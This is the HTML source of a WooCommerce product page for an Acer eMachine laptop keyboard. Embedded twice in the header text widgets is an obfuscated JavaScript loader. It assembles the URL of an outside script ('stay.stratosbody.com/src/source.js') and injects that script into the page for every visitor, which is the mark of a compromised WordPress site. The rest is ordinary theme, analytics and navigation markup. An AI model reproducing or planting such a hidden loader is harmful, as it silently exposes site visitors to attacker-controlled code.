var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lappiekeyboards.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KB1Z7YEYXD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["lappiekeyboards.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KB1Z7YEYXD");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://lappiekeyboards.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lappiekeyboards.com/wp-json/wp/v2/product/25367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lappiekeyboards.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel='shortlink' href='https://lappiekeyboards.com/?p=25367' />
<link rel="alternate" type="application/json+oembed" href="https://lappiekeyboards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flappiekeyboards.com%2Fproduct%2Facer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lappiekeyboards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flappiekeyboards.com%2Fproduct%2Facer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.118.0" />					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="canonical" href="https://lappiekeyboards.com/product/acer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard/" />
<meta name="description" content="ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD Warranty Description Part: We offer many ways to get support and service for your laptop replacement keyboards. Please contact our customer care no: 7770006400 for any issues regarding your keyboard. We’ll help you fix your issue or set up a repai ..." /><meta name="title" content="ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD - Lappiekeyboards" /><link rel="icon" href="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" />
<meta name="msapplication-TileImage" content="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* .site-content{
	margin-bottom:0px !important;
} */
.homelist ul li {
    margin-bottom: 2px;
    color: #000;
}
.single-breadcrumbs-wrapper .wd-breadcrumbs {
    margin-bottom: 0px;
}
.single-breadcrumbs-wrapper {
    background: rgb(234,234,234);
    padding: 25px 0px;
}
.summary-inner>.price {
    font-size: 250%;
}
/* catagory page short bottom description */
.description-area-before .wd-term-desc {
    margin-top: 50px;
}
.description-area-before .wd-term-desc h2 {
    margin-bottom: 7px;
    border-bottom: 1px solid #dfdfdf;
}
.description-area-before .wd-term-desc p {
    margin-bottom: 0px;
}

a.wd-social-icon.social-instagram{
Background: -Webkit-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -Webkit-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: -Moz-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -Moz-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: -Ms-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -Ms-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: -O-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -O-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: Radial-Gradient(Circle Farthest-Corner At 32% 106%, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), Linear-Gradient(135deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_855638-css" data-type="wd-style-header_855638">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		.whb-top-bar-inner { border-color: rgba(230, 230, 230, 1);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-top-bar {
	background-color: rgba(78, 58, 136, 1);
}

.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(34, 25, 77, 1); }
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//lappiekeyboards.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.4.3") format("woff2");
}

:root {
	--wd-header-banner-h: 100px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #1441a1;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(242,41,91);
	--btn-accented-bgcolor-hover: rgb(78,58,136);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
div.wd-popup.wd-age-verify {
	max-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}
.header-banner {
	background-image: url(https://lappiekeyboards.com/wp-content/uploads/2022/12/banner-2.webp);
	background-size: cover;
	background-position: center bottom;
}
.page-title-default {
	background-color: rgb(234,234,234);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #F7F7F7;
	background-image: none;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title {
	font-size: 16px;
}
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	}

}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1417px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1400px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			</head>

<body class="product-template-default single single-product postid-25367 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_855638 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-text wd-with-count wd-design-2 whb-0rv82hmjowq4g2b2ab4q">
	<a href="https://lappiekeyboards.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>
<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist">
	<a href="https://lappiekeyboards.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
<div class="wd-header-divider wd-full-height "></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-wust3ugkiykpfmjy3s96">
			<a href="https://lappiekeyboards.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://lappiekeyboards.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" alt="Lappiekeyboards" style="max-width: 257px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-20500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20500 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-20501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20501 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-20505" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20505 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-21643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21643 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-20502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20502 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/blog-element/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-20504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20504 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><ul class="inline-list inline-list-with-border main-nav-style">
 	<li><a class="color-primary" href="#">SPECIAL OFFER</a></li>
</ul></div>

			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/LappieKeyboards/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/LappieKeyboards" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/lappie_keyboards/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://in.pinterest.com/lappiekeyboards/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/lappie-keyboards" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-6 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://lappiekeyboards.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" alt="Lappiekeyboards" style="max-width: 179px;" />	</a>
					<a href="https://lappiekeyboards.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" alt="Lappiekeyboards" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://lappiekeyboards.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
